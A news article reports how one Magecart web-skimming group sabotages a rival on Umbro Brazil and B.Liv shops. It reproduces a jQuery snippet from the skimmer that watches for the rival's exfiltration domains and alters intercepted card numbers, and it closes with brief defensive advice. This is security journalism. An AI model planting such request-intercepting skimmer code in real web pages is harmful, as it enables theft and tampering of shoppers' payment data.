# MageCart Group Sabotages Rival to Ruin Data and Reputation

bleepingcomputer.com/news/security/magecart-group-sabotages-rival-to-ruin-data-and-reputation/

Ionut Ilascu

By
Ionut Ilascu

- November 21, 2018
- 03:09 AM
- 0

Cybercriminals in the web-skimming business are sabotaging their competition by poisoning the payment data they exfiltrate from online stores. This cause the losing party to end up with a big fat nothing and a ruined reputation on underground forums.

The groups colliding on the real victim's server are from the MageCart line of cybercriminals, identified by the Yonathan Kliknsma of RiskIQ in order of their appearance, as group 3 and group 9. Obviously, one of them is better at this game and that is the latter.

> Say hello to Magecart group 3 being bullied by Magecart group 9. https://t.co/omO9D1Co3h
>
> — Yonathan Klijnsma (@ydklijnsma) November 20, 2018

Independent security researcher Willem de Groot and Jérôme Segura of Malwarebytes published two reports about the web-skimming code from Magecart group 9 wrecking their competition's operation.

The 'playground' was the website of Umbro Brazil and the B.Liv online cosmetics shop.## Hunting for rival's exfiltration domains

According to the researchers, the code used by group 9 is heavily obfuscated and it can detect the presence of other web-skimmers on the server. If a competing skimmer is detected, it intercepts the card data captured by the competition and changes the last card number so that the data becomes worthless.

To trigger the data-poisoning mechanism, the code checks for domain names used by the competitor to exfiltrate the payment details. If detected, it generates a random number from 0-9 and replaces the last card number with it.

```
// second func
jQuery.ajaxSetup({
  beforeSend: function(jqXHR, settings) {
    if (settings.url.indexOf("js-react.com") !== -1 || settings.url.indexOf('bootstrap-js.com') !== -1) {
      console.log(settings.url);
      var myRandom = Math.floor(Math.random() * 10);
      var cc = new RegExp("[0-9]{13,16}");
      if (cc.test(settings.data)) {
        var old_cc = settings.data.match(cc);
        var new_data = settings.data.replace(new RegExp("[0-9]{13,16}", 'g'), old_cc[0].slice(0, -1) + myRandom);
        settings.data = new_data;
      }
```

Checks for other web skimmers by domain name

Generates a random number from 0 to 9

Extracts CC number except for last digit and adds random number

**Detecting competitor's exfiltration domain and changing card number (credit: Malwarebytes)**

Segura says that the slight modification of the card number may be sufficient to pass validation, but the payment information is useless.

Selling non-working card data on the black market is a serious hit to the seller's reputation, de Groot explains.

"Why the subtle sabotage, instead of just killing the inferior skimmer? On the dark web markets, reputation is everything," stated de Groot in a blog post about the competing skimmers. "If one sells non-working cards, angry customers will publicly complain and it will destroy the competing “brand”."

Sabotaging competition is a strategy seen in the past in cryptomining operations. GhostMiner, the first fileless cryptocurrency miner scans and stops other processes that may be mining on the host, a behavior later adopted by CroniX.

Magecart operations typically take advantage of third-party scripts that are loaded at checkout. To protect themselves, website owners should remove payment information pages any components that are not required to process the transaction or customer data. Risk of compromise is further reduced by keeping plugins updated to the latest version.

### Related Articles:

Microsoft: Credit card stealers are getting much stealthierCaramel credit card stealing service is growing in popularity

Refine your JavaScript knowledge with this training bundle deal

Ukraine targeted by DDoS attacks from compromised WordPress sites

Hacked WordPress sites force visitors to DDoS Ukrainian targets

- JavaScript
- MageCart
- Skimmer

Ionut Ilascu

Ionut Ilascu is a technology writer with a focus on all things cybersecurity. The topics he writes about include malware, vulnerabilities, exploits and security defenses, as well as research and innovation in information security. His work has been published by Bitdefender, Netgear, The Security Ledger and Softpedia.

- Previous Article
- Next Article

Post a Comment Community Rules

You need to login in order to post a comment

Not a member yet? Register Now

### You may also like: